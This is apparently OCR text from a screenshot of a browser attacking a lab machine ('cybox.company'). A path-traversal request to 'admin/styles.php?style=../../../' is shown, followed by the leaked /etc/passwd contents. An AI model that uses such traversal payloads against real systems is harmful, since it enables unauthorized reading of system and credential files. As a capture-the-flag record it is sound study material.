 Mozilla Firefox
Reset password - Mon
SquirrelMail - Login
Admin panel - Monito
http://monitor.cybox.
monitor.cybox.compa
monitor.cybox.company/admin/styles.php?style=../../../
8
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin
/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:
/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-
data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-timesync:x:100:102:systemd Time
Synchronization,,,:/run/systemd:/bin/false systemd-network:x:101:103:systemd Network Management,,,:/run
/systemd/netif:/bin/false systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false systemd-
bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false syslog:x:104:108::/home/syslog:/bin/false
_apt:x:105:65534::/nonexistent:/bin/false lxd:x:106:65534::/var/lib/lxd/:/bin/false messagebus:x:107:111::/var
/run/dbus:/bin/false uuidd:x:108:112::/run/uuidd:/bin/false dnsmasq:x:109:65534:dnsmasq,,,:/var/lib/misc:
/bin/false cybox:x:1000:1000:cybox,,,:/home/cybox:/bin/bash mysql:x:1001:1001::/home/mysql:
postfix:x:111:118::/var/spool/postfix:/bin/false courier:x:112:120::/var/lib/courier:/bin/false ftp:x:113:121:ftp
daemon,,,:/srv/ftp:/bin/false admin:x:1002:1002::/home/admin:/bin/bash haha:x:1003:1003::/home/haha:/bin/bash
gagaga:x:1004:1004::/home/gagaga:/bin/bash